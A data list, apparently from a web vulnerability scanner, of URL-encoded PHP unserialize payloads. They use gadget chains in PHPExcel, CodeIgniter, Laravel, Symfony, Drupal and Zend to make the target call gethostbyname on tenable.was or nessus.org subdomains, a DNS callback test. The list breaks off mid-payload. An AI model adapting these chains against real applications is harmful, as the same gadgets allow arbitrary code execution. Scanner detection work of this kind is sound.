"a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"tz2zrhbxaigufxuxjhkwjchx4flcwc3cmlhazvn77oxjx7i3sgea.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"ugmgwl77saqwft3bp5r44d3jfmdfmfxaelv7yciccpznjcwybhea.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"ukvydx2uqwyuiutrws3ilntjhu554rex3auaa7lfjbkxo6xpbluq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:37:\"phpexcel_cachedobjectstorage_discisam\":2:{s:48:\"%00phpexcel_cachedobjectstorage_discisam%00_filename\"%3bo:17:\"phpexcel_richtext\":1:{s:36:\"%00phpexcel_richtext%00_richtextelements\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:1:{i:0%3bs:67:\"w74p2u3rkvaarzitivvabqbxu4yepnsf4o7qumvnfk6vtpdb47wq.was.nessus.org\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}s:50:\"%00phpexcel_cachedobjectstorage_discisam%00_filehandle\"%3bi:42%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:11:\"tenable.was\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"5t54264fpzaq5kfw7zzci6wjxgzdz65euc4yijvos5vspw6aorwa.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"72ocd5m5eq5gley45hkncdyazdnxdpekiuq3duag5an5lb4uumkq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"afitkkabyyncklzr4mu4us2t6rctvfqgcbgceyzi6zopxjrbhvdq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"fdv22jd55hnu753lgr34grygktucn2c46xtsdydef2el54jcyvfa.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"g34yhwygfjj6ktimcnbiib76m4pmgu7qopeeebsgz5gdxz3df6rq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\"%3bo:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\"%3bs:9:\"firebasky\"%3bs:9:\"memcached\"%3bo:20:\"faker\\validgenerator\":3:{s:12:\"%00*%00generator\"%3bo:22:\"faker\\defaultgenerator\":1:{s:10:\"%00*%00default\"%3bs:67:\"rqv4systgfhh5ufppqq7it4isaiclh7qqipouhgrzrc35ijhksxq.was.nessus.org\"%3b}s:12:\"%00*%00validator\"%3bs:13:\"gethostbyname\"%3bs:13:\"%00*%00maxretries\"%3bi:1%3b}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b11:\"tenable.was\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"3tepi4ylas5tkvxxhmpbonzjpl4vzikkvezfukiaccseqpr73ubq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"jmffz4g3mb2jvdtp7dd7rbji7btiv67n74227mkwdxw6w4f6vgyq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"k2inuv4waoonnq7ditrvth2dclkzsqyher4l3vdhiazzzr6kt2mq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"kftjzmzusarisedx7bcwz6zswleahzxhsc4lk6kyqgezykgxjooa.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"lxzasv62pmwzxy2zsygdtqqcra4aer4gtqg5gyemzbe6mui4yfzq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"%00*%00queueresolver\"%3bs:13:\"gethostbyname\"%3b}s:8:\"%00*%00event\"%3bo:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"%00*%00connection\"%3b67:\"s3zip7tjgjyy25nkxxe2k7j3npm3nrq3i6hth6qjxq3vcky5qgvq.was.nessus.org\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:11:\"tenable.was\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:11:\"tenable.was\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"%00*%00events\"%3bo:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"%00*%00listeners\"%3ba:1:{s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\"%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}}s:8:\"%00*%00event\"%3bs:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:11:\"tenable.was\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"475hvvtksij3nnlihwp6n2oq224umos6bbshteyuh5oi3d4jzm5a.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"5eqyfkz2ayhqjkzs2zvoh7lei6h7mc7wfr7i2i6o3hcfguhmmb7a.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"bwcgcvxhjz6afpk63jhzhxr5l67uk3vf2uykaxwof2ypvnfgfmwq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"jultx4tkfu4syc52kmetj37kowgzrfyj3hnq2mekiu5j5he7ylfq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"kwaj4nb5dq5r5lktoidwqq323twslyvdwzessdinplhced5ozazq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00deferred\"%3ba:1:{i:0%3bo:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"%00*%00poolhash\"%3bi:1%3bs:12:\"%00*%00inneritem\"%3bs:67:\"t75zzw3jxiwk6vy5zpbbukkfi4nndzrwr4llgx3aue4if3esm2bq.was.nessus.org\"%3b}}s:53:\"%00symfony\\component\\cache\\adapter\\tagawareadapter%00pool\"%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00poolhash\"%3bi:1%3bs:58:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00setinneritem\"%3bs:13:\"gethostbyname\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:60:\"symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\":7:{s:7:\"%00*%00data\"%3ba:3:{i:0%3ba:4:{s:4:\"data\"%3bs:1:\"1\"%3bs:4:\"name\"%3bo:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\"%3bn%3bs:48:\"%00symfony\\component\\form\\formerroriterator%00errors\"%3ba:1:{i:0%3bo:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\"%3bo:41:\"symfony\\component\\cache\\traits\\redisproxy\":2:{s:48:\"%00symfony\\component\\cache\\traits\\redisproxy%00redis\"%3bs:11:\"tenable.was_\"%3bs:54:\"%00symfony\\component\\cache\\traits\\redisproxy%00initializer\"%3bo:39:\"symfony\\component\\console\\helper\\dumper\":1:{s:48:\"%00symfony\\component\\console\\helper\\dumper%00handler\"%3ba:2:{i:0%3bo:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":3:{s:61:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00createcacheitem\"%3bs:2:\"dd\"%3bs:55:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00namespace\"%3bs:0:\"\"%3bs:50:\"%00symfony\\component\\cache\\adapter\\proxyadapter%00pool\"%3bo:43:\"symfony\\component\\cache\\adapter\\nulladapter\":1:{s:60:\"%00symfony\\component\\cache\\adapter\\nulladapter%00createcacheitem\"%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:7:\"getitem\"%3b}}}s:48:\"%00symfony\\component\\form\\formerroriterator%00errors\"%3ba:0:{}}}}s:4:\"file\"%3bs:1:\"3\"%3bs:4:\"line\"%3bs:1:\"4\"%3b}i:1%3bn%3bi:2%3bn%3b}s:71:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00stopwatch\"%3bn%3bs:76:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00filelinkformat\"%3bn%3bs:71:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00datacount\"%3bi:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00iscollected\"%3bb:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00clonescount\"%3bi:0%3bs:73:\"%00symfony\\component\\httpkernel\\datacollector\\dumpdatacollector%00clonesindex\"%3bi:0%3b}i:7%3bi:7%3b}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:11:\"tenable.was\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"2iq2hh3lffd5ucueisqupl4ioksnmclxfio4geqyo4q2bz3wlqea.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"cxolu272xnkxikgggnmgit7w3ab422dxpqtv2nukfpmguscks53a.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"hq5cy6m2rrmmbpwsom3hkb4wss43qbavo6elltgyoxmxffeghnta.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"n3weun3yxwc7y4e6r3viqtqcadec4kmwgaj4bpkjgzefpzrvm47q.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"nrwe5sy6vhgkxlejwkgycfkod3buhxwvvtl4rdy3cldd7i4jk3aa.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:11:\"schemacache\":4:{s:6:\"\u0000*\u0000cid\";s:14:\"form_drupalrce\";s:6:\"\u0000*\u0000bin\";s:10:\"cache_form\";s:16:\"\u0000*\u0000keystopersist\";a:3:{s:8:\"#form_id\";b:1;s:8:\"#process\";b:1;s:9:\"#attached\";b:1;}s:10:\"\u0000*\u0000storage\";a:3:{s:8:\"#form_id\";s:9:\"drupalrce\";s:8:\"#process\";a:1:{i:0;s:23:\"drupal_process_attached\";}s:9:\"#attached\";a:1:{s:13:\"gethostbyname\";a:1:{i:0;a:1:{i:0;s:67:\"rotedi3vgk76ezogfys4tuo2px6izpv4eu7jlxv2nnoikjgxjynq.was.nessus.org\";}}}}}i:7;i:7;}", "a:2:{i:7;o:15:\"zend\\log\\logger\":1:{s:10:\"\u0000*\u0000writers\";a:1:{i:0;o:20:\"zend\\log\\writer\\mail\":3:{s:15:\"\u0000*\u0000eventstomail\";a:1:{i:0;i:0;}s:21:\"\u0000*\u0000subjectprependtext\";s:0:\"\";s:24:\"\u0000*\u0000numentriesperpriority\";a:1:{i:0;o:14:\"zend\\tag\\cloud\":2:{s:7:\"\u0000*\u0000tags\";a:1:{i:0;s:0:\"\";}s:15:\"\u0000*\u0000tagdecorator\";o:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"\u0000*\u0000separator\";s:0:\"\";s:10:\"\u0000*\u0000escaper\";o:20:\"zend\\escaper\\escaper\":1:{s:18:\"\u0000*\u0000htmlattrmatcher\";a:2:{i:0;o:23:\"zend\\filter\\filterchain\":1:{s:10:\"\u0000*\u0000filters\";o:13:\"splfixedarray\":2:{i:0;a:2:{i:0;o:14:\"zend\\json\\expr\":1:{s:13:\"\u0000*\u0000expression\";s:11:\"tenable.was\";}i:1;s:10:\"__tostring\";}i:1;s:13:\"gethostbyname\";}}i:1;s:6:\"filter\";}}s:11:\"\u0000